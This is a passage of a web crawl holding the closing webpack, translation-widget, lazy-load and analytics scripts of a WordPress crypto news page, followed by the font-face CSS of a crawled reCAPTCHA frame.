/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_55241266-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55241266'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-55241266","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/7-bored-apes-worth-700k-stolen/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="55241266" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0d4d598b2c8cd5","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"a7433b3a1c774fc7a6016986972dd642","b":1}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768870509 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9gjq8yfxp30b
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
